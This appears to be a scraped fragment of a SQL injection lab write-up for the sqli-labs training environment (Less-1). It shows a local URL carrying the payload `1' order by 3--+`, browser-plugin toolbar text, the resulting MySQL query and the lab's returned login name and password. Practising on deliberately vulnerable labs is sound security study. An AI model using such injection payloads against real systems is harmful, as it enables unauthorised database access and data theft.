 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1'  order by 3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
有效输入：1' order by 3--
执行的mysql语句：SELECT * FROM users WHERE id='1' order by 3-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb